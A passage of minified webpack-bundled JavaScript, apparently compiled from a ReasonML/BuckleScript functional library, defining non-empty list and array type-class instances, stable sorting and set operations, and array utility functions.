B={map:k},R=p.FunctorExtensions(B);function W(t,n){return w(A,k((function(t){return k(t,n)}),t))}var N={map:k,apply:W},j=c.ApplyExtensions(N),D={map:k,apply:W,pure:h},L=d.ApplicativeExtensions(D);function U(t,n){return w(A,k(n,t))}var C={map:k,apply:W,pure:h,flat_map:U},z=l.MonadExtensions(C);function P(t,n){return n._0+(t+r._2(a.List.mkString,t,n._1))}function X(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.List.eqBy,t,n._1,e._1)}function K(t,n){return"[!"+P(", ",k(t,n))+"!]"}var J={one:h,make:g,fromSequence:function(t){return i.map(r._1(a.List.head,t),(function(n){return{_0:n,_1:r._1(a.List.tailOrEmpty,t)}}))},toSequence:y,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.List.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.List.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:y(n)}},uncons:function(t){return[t._0,t._1]},head:$,tail:E,concat:A,SemigroupAny:x,concatNamed:b.concatNamed,MagmaAny:T,reduceLeft:w,foldLeft:O,foldRight:M,Foldable:q,BsFoldableExtensions:S.BsFoldableExtensions,any:S.any,containsBy:S.containsBy,contains:S.contains,indexOfBy:S.indexOfBy,indexOf:S.indexOf,minBy:S.minBy,min:S.min,maxBy:S.maxBy,max:S.max,countBy:S.countBy,length:S.length,size:S.size,count:S.count,forEach:S.forEach,forEachWithIndex:S.forEachWithIndex,find:S.find,findWithIndex:S.findWithIndex,toList:S.toList,toArray:S.toArray,FoldableSemigroupExtensions:S.FoldableSemigroupExtensions,FoldableMonoidExtensions:S.FoldableMonoidExtensions,foldMap:S.foldMap,foldWithMonoid:S.foldWithMonoid,intercalate:S.intercalate,FoldableApplicativeExtensions:S.FoldableApplicativeExtensions,FoldableMonadExtensions:S.FoldableMonadExtensions,FoldableEqExtensions:S.FoldableEqExtensions,FoldableOrdExtensions:S.FoldableOrdExtensions,map:k,Functor:B,BsFunctorExtensions:R.BsFunctorExtensions,flipMap:R.flipMap,$$void:R.$$void,voidRight:R.voidRight,voidLeft:R.voidLeft,flap:R.flap,apply:W,Apply:N,BsApplyExtensions:j.BsApplyExtensions,applyFirst:j.applyFirst,applySecond:j.applySecond,map2:j.map2,map3:j.map3,map4:j.map4,map5:j.map5,tuple2:j.tuple2,tuple3:j.tuple3,tuple4:j.tuple4,tuple5:j.tuple5,mapTuple2:j.mapTuple2,mapTuple3:j.mapTuple3,mapTuple4:j.mapTuple4,mapTuple5:j.mapTuple5,pure:h,Applicative:D,BsApplicativeExtensions:L.BsApplicativeExtensions,liftA1:L.liftA1,all:L.all,bind:U,Monad:C,BsMonadExtensions:z.BsMonadExtensions,flatMap:z.flatMap,flatten:z.flatten,composeKleisli:z.composeKleisli,flipComposeKleisli:z.flipComposeKleisli,liftM1:z.liftM1,when_:z.when_,unless:z.unless,mkString:P,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.List.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.List.append,n,t[1])}}),r._1(a.List.uncons,r._1(a.List.reverse,t._1))))},eqBy:X,eq:function(t,n,e){return X(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return X(t.eq,n,e)}}},showBy:K,show:function(t,n){return K(t.show,n)},Show:function(t){return{show:function(n){return K(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.List.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,g,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:k,fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}}};function V(t){return{_0:t,_1:r._1(a.$$Array.emptyLazy,void 0)}}function H(t,n){return{_0:t,_1:n}}function Q(t){return r._2(a.$$Array.concat,r._1(a.$$Array.Monad.pure,t._0),t._1)}function Y(t){return t._0}function Z(t){return t._1}function tt(t,n){return{_0:Y(t),_1:r._2(a.$$Array.concat,Z(t),Q(n))}}var nt={append:tt},et=m.SemigroupAnyExtensions(nt),rt={append:tt};function ot(t,n){return r._3(a.$$Array.Foldable.fold_left,t,n._0,n._1)}function it(t,n,e){return r._3(a.$$Array.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function at(t,n,e){return r._2(t,e._0,r._3(a.$$Array.Foldable.fold_right,t,n,e._1))}function ut(t){var n=r._1(a.$$Array.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function st(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function ct(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var lt={fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct},ft=_.FoldableExtensions(lt);function pt(t,n){return{_0:r._1(t,n._0),_1:r._2(a.$$Array.Monad.map,t,n._1)}}var _t={map:pt},dt=p.FunctorExtensions(_t);function vt(t,n){return ot(tt,pt((function(t){return pt(t,n)}),t))}var mt={map:pt,apply:vt},ht=c.ApplyExtensions(mt),gt={map:pt,apply:vt,pure:V},yt=d.ApplicativeExtensions(gt);function $t(t,n){return ot(tt,pt(n,t))}var Et={map:pt,apply:vt,pure:V,flat_map:$t},At=l.MonadExtensions(Et);function xt(t,n){return n._0+(t+r._2(a.$$Array.mkString,t,n._1))}function bt(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.$$Array.eqBy,t,n._1,e._1)}function Tt(t,n){return"[!"+xt(", ",pt(t,n))+"!]"}var wt={one:V,make:H,fromSequence:function(t){return i.map(r._1(a.$$Array.head,t),(function(n){return{_0:n,_1:r._1(a.$$Array.tailOrEmpty,t)}}))},toSequence:Q,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.$$Array.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.$$Array.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:Q(n)}},uncons:function(t){return[t._0,t._1]},head:Y,tail:Z,concat:tt,SemigroupAny:nt,concatNamed:et.concatNamed,MagmaAny:rt,reduceLeft:ot,foldLeft:it,foldRight:at,Foldable:lt,BsFoldableExtensions:ft.BsFoldableExtensions,any:ft.any,containsBy:ft.containsBy,contains:ft.contains,indexOfBy:ft.indexOfBy,indexOf:ft.indexOf,minBy:ft.minBy,min:ft.min,maxBy:ft.maxBy,max:ft.max,countBy:ft.countBy,length:ft.length,size:ft.size,count:ft.count,forEach:ft.forEach,forEachWithIndex:ft.forEachWithIndex,find:ft.find,findWithIndex:ft.findWithIndex,toList:ft.toList,toArray:ft.toArray,FoldableSemigroupExtensions:ft.FoldableSemigroupExtensions,FoldableMonoidExtensions:ft.FoldableMonoidExtensions,foldMap:ft.foldMap,foldWithMonoid:ft.foldWithMonoid,intercalate:ft.intercalate,FoldableApplicativeExtensions:ft.FoldableApplicativeExtensions,FoldableMonadExtensions:ft.FoldableMonadExtensions,FoldableEqExtensions:ft.FoldableEqExtensions,FoldableOrdExtensions:ft.FoldableOrdExtensions,map:pt,Functor:_t,BsFunctorExtensions:dt.BsFunctorExtensions,flipMap:dt.flipMap,$$void:dt.$$void,voidRight:dt.voidRight,voidLeft:dt.voidLeft,flap:dt.flap,apply:vt,Apply:mt,BsApplyExtensions:ht.BsApplyExtensions,applyFirst:ht.applyFirst,applySecond:ht.applySecond,map2:ht.map2,map3:ht.map3,map4:ht.map4,map5:ht.map5,tuple2:ht.tuple2,tuple3:ht.tuple3,tuple4:ht.tuple4,tuple5:ht.tuple5,mapTuple2:ht.mapTuple2,mapTuple3:ht.mapTuple3,mapTuple4:ht.mapTuple4,mapTuple5:ht.mapTuple5,pure:V,Applicative:gt,BsApplicativeExtensions:yt.BsApplicativeExtensions,liftA1:yt.liftA1,all:yt.all,bind:$t,Monad:Et,BsMonadExtensions:At.BsMonadExtensions,flatMap:At.flatMap,flatten:At.flatten,composeKleisli:At.composeKleisli,flipComposeKleisli:At.flipComposeKleisli,liftM1:At.liftM1,when_:At.when_,unless:At.unless,mkString:xt,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.$$Array.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.$$Array.append,n,t[1])}}),r._1(a.$$Array.uncons,r._1(a.$$Array.reverse,t._1))))},eqBy:bt,eq:function(t,n,e){return bt(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return bt(t.eq,n,e)}}},showBy:Tt,show:function(t,n){return Tt(t.show,n)},Show:function(t){return{show:function(n){return Tt(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.$$Array.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,H,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:pt,fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}},toNonEmptyList:function(t){return{_0:t._0,_1:o.fromArray(t._1)}},fromNonEmptyList:function(t){return{_0:t._0,_1:o.toArray(t._1)}}};n.WithSequence=function(t){var n=function(n){return{_0:n,_1:r._1(t.emptyLazy,void 0)}},e=function(t,n){return{_0:t,_1:n}},o=function(n){return r._2(t.concat,r._1(t.Monad.pure,n._0),n._1)},a=function(t){return t._0},h=function(t){return t._1},g=function(n,e){return{_0:a(n),_1:r._2(t.concat,h(n),o(e))}},y={append:g},$=m.SemigroupAnyExtensions(y),E={append:g},A=function(n,e){return r._3(t.Foldable.fold_left,n,e._0,e._1)},x=function(n,e,o){return r._3(t.Foldable.fold_left,n,r._2(n,e,o._0),o._1)},b=function(n,e,o){return r._2(n,o._0,r._3(t.Foldable.fold_right,n,e,o._1))},T=function(n){var e=r._1(t.Foldable.Fold_Map,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},w=function(n){var e=r._1(t.Foldable.Fold_Map_Any,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},O=function(n){var e=r._1(t.Foldable.Fold_Map_Plus,n);return{fold_map:function(t,o){return r._2(n.alt,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},M={fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O},G=_.FoldableExtensions(M),F=function(n,e){return{_0:r._1(n,e._0),_1:r._2(t.Monad.map,n,e._1)}},I={map:F},q=p.FunctorExtensions(I),S=function(t,n){return A(g,F((function(t){return F(t,n)}),t))},k={map:F,apply:S},B=c.ApplyExtensions(k),R={map:F,apply:S,pure:n},W=d.ApplicativeExtensions(R),N=function(t,n){return A(g,F(n,t))},j={map:F,apply:S,pure:n,flat_map:N},D=l.MonadExtensions(j),L=function(n,e){return e._0+(n+r._2(t.mkString,n,e._1))},U=function(n,e,o){return!!r._2(n,e._0,o._0)&&r._3(t.eqBy,n,e._1,o._1)},C=function(t,n){var e=F(t,n);return"[!"+L(", ",e)+"!]"};return{one:n,make:e,fromSequence:function(n){return i.map(r._1(t.head,n),(function(e){return{_0:e,_1:r._1(t.tailOrEmpty,n)}}))},toSequence:o,fromList:function(n){if(n)return{_0:n.hd,_1:r._1(t.fromList,n.tl)}},fromArray:function(n){return f.map((function(n){return{_0:n[0],_1:r._1(t.fromArray,n[1])}}),u.uncons(n))},cons:function(t,n){return{_0:t,_1:o(n)}},uncons:function(t){return[t._0,t._1]},head:a,tail:h,concat:g,SemigroupAny:y,concatNamed:$.concatNamed,MagmaAny:E,reduceLeft:A,foldLeft:x,foldRight:b,Foldable:M,BsFoldableExtensions:G.BsFoldableExtensions,any:G.any,containsBy:G.containsBy,contains:G.contains,indexOfBy:G.indexOfBy,indexOf:G.indexOf,minBy:G.minBy,min:G.min,maxBy:G.maxBy,max:G.max,countBy:G.countBy,length:G.length,size:G.size,count:G.count,forEach:G.forEach,forEachWithIndex:G.forEachWithIndex,find:G.find,findWithIndex:G.findWithIndex,toList:G.toList,toArray:G.toArray,FoldableSemigroupExtensions:G.FoldableSemigroupExtensions,FoldableMonoidExtensions:G.FoldableMonoidExtensions,foldMap:G.foldMap,foldWithMonoid:G.foldWithMonoid,intercalate:G.intercalate,FoldableApplicativeExtensions:G.FoldableApplicativeExtensions,FoldableMonadExtensions:G.FoldableMonadExtensions,FoldableEqExtensions:G.FoldableEqExtensions,FoldableOrdExtensions:G.FoldableOrdExtensions,map:F,Functor:I,BsFunctorExtensions:q.BsFunctorExtensions,flipMap:q.flipMap,$$void:q.$$void,voidRight:q.voidRight,voidLeft:q.voidLeft,flap:q.flap,apply:S,Apply:k,BsApplyExtensions:B.BsApplyExtensions,applyFirst:B.applyFirst,applySecond:B.applySecond,map2:B.map2,map3:B.map3,map4:B.map4,map5:B.map5,tuple2:B.tuple2,tuple3:B.tuple3,tuple4:B.tuple4,tuple5:B.tuple5,mapTuple2:B.mapTuple2,mapTuple3:B.mapTuple3,mapTuple4:B.mapTuple4,mapTuple5:B.mapTuple5,pure:n,Applicative:R,BsApplicativeExtensions:W.BsApplicativeExtensions,liftA1:W.liftA1,all:W.all,bind:N,Monad:j,BsMonadExtensions:D.BsMonadExtensions,flatMap:D.flatMap,flatten:D.flatten,composeKleisli:D.composeKleisli,flipComposeKleisli:D.flipComposeKleisli,liftM1:D.liftM1,when_:D.when_,unless:D.unless,mkString:L,reverse:function(n){var e=n._0;return s.getOrElseLazy((function(n){return{_0:e,_1:r._1(t.emptyLazy,void 0)}}),f.map((function(n){return{_0:n[0],_1:r._2(t.append,e,n[1])}}),r._1(t.uncons,r._1(t.reverse,n._1))))},eqBy:U,eq:function(t,n,e){return U(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},showBy:C,show:function(t,n){return C(t.show,n)},Show:function(t){return{show:function(n){return C(t.show,n)}}},WithApplicative:function(n){var o=r._1(t.Traversable,n),i=function(t,i){return r._2(n.apply,r._2(n.map,e,r._1(t,i._0)),r._2(o.traverse,t,i._1))},a=function(t){return i((function(t){return t}),t)},u={map:F,fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O,traverse:i,sequence:a};return v.TraversableExtensions(u),{Traversable:u,traverse:i,sequence:a}}}},n.List=J,n.$$Array=wt},function(t,n,e){"use strict";var r=e(1),o=e(12);function i(t,n){var e=t.length;if(0===e||1===e)return e;var r=t[0],o=t[1];if(!n(r,o))return n(o,r)?0|-function(t,n,e,r,o){for(;;){var i=e,a=n;if(i>=r)return i;var u=t[i];if(!o(u,a))return i;e=i+1|0,n=u}}(t,o,2,e,n):1;for(var i=o,a=2;;){var u=a,s=i;if(u>=e)return u;var c=t[u];if(!n(s,c))return u;a=u+1|0,i=c}}function a(t,n){var e=t.length;if(0===e)return!0;for(var r=0,o=e-1|0;;){var i=r;if(i===o)return!0;if(n(t[i],t[i+1|0])>0)return!1;r=i+1|0}}function u(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p;if(c($,g)<=0){u[h]=$;var A=E+1|0;if(A>=l)return o.blitUnsafe(r,y,u,h+1|0,f-y|0);m=h+1|0,_=t[A],p=A}else{u[h]=g;var x=y+1|0;if(x>=f)return o.blitUnsafe(t,E,u,h+1|0,l-E|0);m=h+1|0,v=r[x],d=x}}}function s(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p,A=c($,g);if(A<0){u[h]=$;var x=E+1|0,b=h+1|0;if(x<l){m=b,_=t[x],p=x;continue}return o.blitUnsafe(r,y,u,b,f-y|0),(b+f|0)-y|0}if(0!==A){u[h]=g;var T=y+1|0,w=h+1|0;if(!(T<f))return o.blitUnsafe(t,E,u,w,l-E|0),(w+l|0)-E|0;m=w,v=r[T],d=T}else{u[h]=$;var O=E+1|0,M=y+1|0,G=h+1|0;if(!(O<l&&M<f))return O===l?(o.blitUnsafe(r,M,u,G,f-M|0),(G+f|0)-M|0):(o.blitUnsafe(t,O,u,G,l-O|0),(G+l|0)-O|0);m=G,v=r[M],d=M,_=t[O],p=O}}}function c(t,n,e,r,o,i,a,u,s){for(var c=n+e|0,l=o+i|0,f=n,p=t[n],_=o,d=r[o],v=u;;){var m=v,h=_,g=p,y=f,$=s(g,d);if($<0){var E=y+1|0;if(E>=c)return m;p=t[E],f=E}else if(0!==$){var A=h+1|0;if(A>=l)return m;d=r[A],_=A}else{a[m]=g;var x=y+1|0,b=h+1|0,T=m+1|0;if(!(x<c&&b<l))return T;v=T,d=r[b],_=b,p=t[x],f=x}}}function l(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=d,y=_,$=p,E=c(y,v);if(E<0){u[h]=y;var A=h+1|0,x=$+1|0;if(x>=l)return A;m=A,_=t[x],p=x}else if(0!==E){var b=g+1|0;if(!(b<f))return o.blitUnsafe(t,$,u,h,l-$|0),(h+l|0)-$|0;v=r[b],d=b}else{var T=$+1|0,w=g+1|0;if(!(T<l&&w<f))return T===l?h:(o.blitUnsafe(t,T,u,h,l-T|0),(h+l|0)-T|0);v=r[w],d=w,_=t[T],p=T}}}function f(t,n,e,r,o,i){for(var a=0;a<o;++a){for(var u=t[n+a|0],s=(r+a|0)-1|0;s>=r&&i(e[s],u)>0;)e[s+1|0]=e[s],s=s-1|0;e[s+1|0]=u}}function p(t,n,e,r,o,i){if(o<=5)return f(t,n,e,r,o,i);var a=o/2|0,s=o-a|0;return p(t,n+a|0,e,r+a|0,s,i),p(t,n,t,n+s|0,a,i),u(t,n+s|0,a,e,r+a|0,s,e,r,i)}function _(t,n){var e=t.length;if(e<=5)return f(t,0,t,0,e,n);var r=e/2|0,o=e-r|0,i=new Array(o);return p(t,r,i,0,o,n),p(t,0,t,o,r,n),u(t,o,r,i,0,o,t,0,n)}function d(t,n){var e=t.slice(0);return _(e,n),e}function v(t,n,e){var r=t.length;if(0===r)return-1;if(e(n,t[0])<0)return-1;if(e(n,t[r-1|0])>0)return 0|-(r+1|0);for(var o=0,i=r-1|0;;){var a=i,u=o,s=(u+a|0)/2|0,c=e(n,t[s]);if(0===c)return s;if(c<0){if(a===s)return 0===e(t[u],n)?u:0|-(a+1|0);i=s}else{if(u===s)return 0===e(t[a],n)?a:0|-(a+1|0);o=s}}}n.Int=void 0,n.$$String=void 0,n.strictlySortedLengthU=i,n.strictlySortedLength=function(t,n){return i(t,r.__2(n))},n.isSortedU=a,n.isSorted=function(t,n){return a(t,r.__2(n))},n.stableSortInPlaceByU=_,n.stableSortInPlaceBy=function(t,n){return _(t,r.__2(n))},n.stableSortByU=d,n.stableSortBy=function(t,n){return d(t,r.__2(n))},n.binarySearchByU=v,n.binarySearchBy=function(t,n,e){return v(t,n,r.__2(e))},n.unionU=s,n.union=function(t,n,e,o,i,a,u,c,l){return s(t,n,e,o,i,a,u,c,r.__2(l))},n.intersectU=c,n.intersect=function(t,n,e,o,i,a,u,s,l){return c(t,n,e,o,i,a,u,s,r.__2(l))},n.diffU=l,n.diff=function(t,n,e,o,i,a,u,s,c){return l(t,n,e,o,i,a,u,s,r.__2(c))}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(86),a=e(2),u=e(13);function s(t,n){return void 0!==t?t:n}n.optionAlt=s,n.FoldableExtensions=function(t){var n=u.Foldable(t),e=function(n,e){return r._3(t.fold_left,(function(t,e){return!!t||r._1(n,e)}),!1,e)},c=function(n,e,o){return r._3(t.fold_left,(function(t,o){var i=t[0];return[i+1|0,s(t[1],r._2(n,e,o)?i:void 0)]}),[0,void 0],o)[1]},l=function(n,e){return r._3(t.fold_left,(function(t,e){return void 0!==t?a.some(i.minBy(n,e,a.valFromOption(t))):a.some(e)}),void 0,e)},f=function(n,e){return r._3(t.fold_left,(function(t,e){if(void 0===t)return a.some(e);var o=a.valFromOption(t);return"greater_than"===r._2(n,e,o)?a.some(e):a.some(o)}),void 0,e)},p=function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)?t+1|0:t}),0,e)},_=function(t){return p((function(t){return!0}),t)};return{BsFoldableExtensions:n,any:e,all:function(n,e){return r._3(t.fold_left,(function(t,e){return!!t&&r._1(n,e)}),!0,e)},containsBy:function(t,n,o){return e(r._1(t,n),o)},contains:function(t,n,o){return e(r._1(t.eq,n),o)},indexOfBy:c,indexOf:function(t,n,e){return c(t.eq,n,e)},minBy:l,min:function(t,n){return l(t.compare,n)},maxBy:f,max:function(t,n){return f(t.compare,n)},countBy:p,length:_,size:_,count:_,forEach:function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)}),void 0,e)},forEachWithIndex:function(n,e){r._3(t.fold_left,(function(t,e){return r._2(n,e,t),t+1|0}),0,e)},find:function(n){return r._2(t.fold_left,(function(t,e){return s(t,r._1(n,e)?a.some(e):void 0)}),void 0)},findWithIndex:function(n,e){return r._3(t.fold_left,(function(t,e){var o=t[0];return[o+1|0,s(t[1],r._2(n,e,o)?a.some(e):void 0)]}),[0,void 0],e)[1]},toList:function(n){return r._3(t.fold_right,(function(t,n){return{hd:t,tl:n}}),0,n)},toArray:function(n){return r._3(t.fold_left,(function(t,n){return o.concat(t,[n])}),[],n)},FoldableSemigroupExtensions:function(t){var e=r._1(n.Semigroup,t);return{BsFoldableSemigroupExtensions:e,surroundMap:e.surround_map,surround:e.surround}},FoldableMonoidExtensions:function(e){var o=r._1(n.Monoid,e);return{BsFoldableMonoidExtensions:o,foldMap:o.FM.fold_map,foldWithMonoid:o.fold,intercalate:function(n,o){return r._3(t.fold_left,(function(t,o){return t[0]?[!1,o]:[!1,r._2(e.append,t[1],r._2(e.append,n,o))]}),[!0,e.empty],o)[1]}}},foldMap:function(t,e,o){var i=r._1(n.Monoid,t).FM.fold_map;return r._2(i,e,o)},foldWithMonoid:function(t,e){var o=r._1(n.Monoid,t);return r._1(o.fold,e)},intercalate:function(e,o,i){return r._1(n.Monoid,e),r._3(t.fold_left,(function(t,n){return t[0]?[!1,n]:[!1,r._2(e.append,t[1],r._2(e.append,o,n))]}),[!0,e.empty],i)[1]},FoldableApplicativeExtensions:function(t){var e=r._1(n.Applicative,t);return{BsFoldableApplicativeExtensions:e,traverse_:e.traverse$prime,sequence_:e.sequence$prime}},FoldableMonadExtensions:function(t){var e=r._1(n.Monad,t);return{BsFoldableMonadExtensions:e,foldWithMonad:e.fold_monad}},FoldableEqExtensions:function(t){return{contains:function(n,o){return e(r._1(t.eq,n),o)},indexOf:function(n,e){return c(t.eq,n,e)}}},FoldableOrdExtensions:function(t){return{min:function(n){return l(t.compare,n)},max:function(n){return f(t.compare,n)}}}}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(39),a=e(2),u=e(32),s=e(47),c=e(27),l=e(19);function f(t,n){return l.concat([t],n)}var p=o.make;function _(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function d(t){var n=t.length;if(0!==n){if(1===n)return[];var e=o.sliceToEnd(t,1);return 0!==e.length?e:void 0}}function v(t){var n=d(t);return void 0!==n?n:[]}function m(t){var n=t.length;return 0===n?void 0:o.slice(t,0,n-1|0)}function h(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.slice(n,0,r)}function g(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.sliceToEnd(n,r)}function y(t,n){return o.keep(n,t)}function $(t,n){return o.keepWithIndex(n,t)}function E(t){return function(n){return o.keep(n,(function(n){return!r._1(t,n)}))}}function A(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function x(t,n){return r._3(l.foldLeft,(function(n,e){return c.fold(n,(function(t){return l.concat(n,[t])}),r._1(t,e))}),[],n)}function b(t,n){return t<0||t>n.length?void 0:[o.slice(n,0,t),o.sliceToEnd(n,t)]}function T(t,n){return r._2(l.flatMap,(function(n){return[t,n]}),n)}function w(t,n){return u.stableSortBy(n,(function(n,e){return s.toInt(r._2(t,n,e))}))}function O(t,n){return r._3(l.foldLeft,(function(n,e){return r._3(l.containsBy,t,e,n)?n:l.concat(n,[e])}),[],n)}function M(t,n,e){return r._3(l.foldLeft,(function(e,o){var i=e[1];return e[0]?[!0,l.concat(i,[o])]:r._2(t,n,o)?[!0,i]:[!1,l.concat(i,[o])]}),[!1,[]],e)[1]}function G(t,n,e){return r._3(l.foldLeft,(function(e,o){return r._2(t,n,o)?e:l.concat(e,[o])}),[],e)}var F=f,I=o.makeBy,q=o.reverse,S=o.shuffle,k=y,B=$,R=E,W=A,N=o.zip,j=o.unzip;n.cons=f,n.prepend=F,n.uncons=function(t){if(0!==t.length)return[o.getExn(t,0),o.sliceToEnd(t,1)]},n.append=function(t,n){return l.concat(n,[t])},n.repeat=p,n.makeWithIndex=I,n.mapWithIndex=_,n.reverse=q,n.shuffleInPlace=function(t){return o.shuffleInPlace(t),t},n.shuffle=S,n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNotEmpty=function(t){return 0!==t.length},n.at=function(t,n){return o.get(n,t)},n.setAt=function(t,n,e){if(o.set(e,t,n))return e},n.head=function(t){return o.get(t,0)},n.tail=d,n.tailOrEmpty=v,n.init=m,n.initOrEmpty=function(t){var n=m(t);return void 0!==n?n:[]},n.last=function(t){var n=t.length;return 0===n?void 0:o.get(t,n-1|0)},n.take=h,n.takeExactly=function(t,n){return t<0||t>n.length?void 0:o.slice(n,0,t)},n.takeWhile=function t(n,e){var i=o.get(e,0);if(void 0===i)return[];var u=a.valFromOption(i);if(!r._1(n,u))return[];var s=t(n,v(e));return l.concat([u],s)},n.drop=g,n.dropExactly=function(t,n){return t<0||t>n.length?void 0:o.sliceToEnd(n,t)},n.dropWhile=function(t,n){for(;;){var e=n,i=o.get(e,0);if(void 0===i)return e;if(!r._1(t,a.valFromOption(i)))return e;n=v(e)}},n.filter=y,n.keep=k,n.filterWithIndex=$,n.keepWithIndex=B,n.filterNot=E,n.reject=R,n.filterNotWithIndex=A,n.rejectWithIndex=W,n.mapOption=x,n.catOption=function(t){return x((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=b,n.prependToAll=T,n.intersperse=function(t,n){var e=o.get(n,0);if(void 0===e)return[];var r=T(t,v(n));return l.concat([a.valFromOption(e)],r)},n.replicate=function(t,n){return r._3(l.foldLeft,(function(t,e){return l.concat(t,n)}),[],i.rangeAsArray(0,t))},n.zip=N,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return o.zip(t,i.rangeAsArray(0,t.length))},n.unzip=j,n.sortWithInt=function(t,n){return u.stableSortBy(n,t)},n.sortBy=w,n.sort=function(t,n){return w(t.compare,n)},n.distinctBy=O,n.removeFirstBy=M,n.removeEachBy=G,n.distinct=function(t,n){return O(t.eq,n)},n.removeFirst=function(t,n,e){return M(t.eq,n,e)},n.removeEach=function(t,n,e){return G(t.eq,n,e)},n.replaceAt=function(t,n,e){return _((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return r._3(l.foldLeft,(function(n,e){var o=r._2(t,n[0],e);return[o,l.concat(n[1],[o])]}),[n,[]],e)[1]},n.scanRight=function(t,n,e){return r._3(l.foldRight,(function(n,e){var o=r._2(t,n,e[0]);return[o,l.concat([o],e[1])]}),[n,[]],e)[1]},n.insertAt=function(t,n,e){var r=b(t,e);return void 0!==r?l.concat(r[0],l.concat([n],r[1])):e},n.updateAt=function(t,n,e){return _((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),i=o.get(e,n);if(void 0===r)return e;if(void 0===i)return e;var u=a.valFromOption(i),s=a.valFromOption(r);return _((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return n<1||e.length<=n?[e]:l.concat([h(n,e)],t(n,g(n,e)))}},function(t,n,e){"use strict";(function(t,r){e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3),e(7);function o(){return"[object process]"===Object.prototype.toString.call(void 0!==t?t:0)}function i(t,n){return t.require(n)}}).call(this,e(66),e(99)(t))},function(t,n,e){"use strict";var 